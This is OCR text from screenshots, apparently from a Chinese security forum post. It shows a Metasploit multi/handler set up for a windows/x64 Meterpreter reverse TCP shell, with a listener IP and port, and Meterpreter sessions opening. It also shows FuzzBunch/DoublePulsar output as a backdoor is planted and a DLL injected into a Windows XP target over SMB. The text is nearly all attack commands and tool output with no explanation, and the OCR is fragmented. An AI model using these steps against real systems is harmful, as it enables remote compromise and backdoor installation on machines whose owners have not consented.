 1 xuanxuan × 2 xuanxuan × +
+---------------------------+---------------------------+
=[ metasploit v6.0.17-dev- ]
-- --=[ 2075 exploits - 1123 auxiliary - 352 post ]
-- --=[ 592 payloads - 45 encoders - 10 nops ]
-- --=[ 7 evasion ]
etasploit tip: Use the edit command to open the currently active module in your editor
sf6 > use exploit/multi/handler
*] Using configured payload generic/shell_reverse_tcp
sf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
ayload => windows/x64/meterpreter/reverse_tcp
sf6 exploit(multi/handler) > set LHOST
HOST => 198.13.51.45
sf6 exploit(multi/handler) > set LPORT 12399
PORT => 12399
sf6 exploit(multi/handler) > run
*] Started reverse TCP handler on
*] Sending stage (200262 bytes) to
*] Meterpreter session 1 opened ( ) at 2020-12-02 06:08:36 +0000
*] - Meterpreter session 1 closed. Reason: Died
*] Sending stage (200262 bytes) to
*] Meterpreter session 2 opened ( ) at 2020-12-02 06:10:22 +0000
*] - Meterpreter session 2 closed. Reason: Died
*] Sending stage (200262 bytes) to
*] Meterpreter session 3 opened ( ) at 2020-12-02 06:13:32 +0000
*] - Meterpreter session 3 closed. Reason: Died
帮助(H)
转到
C:\WINDOWS\system32\cmd.exe - python fb.py
ProcessCommandLine
Protocol SMB
Architecture x86
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0xF144E88
4
SMB Connection string is: Windows 5.1
Target OS is: XP x86
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
efaults.re...
文件
先知社区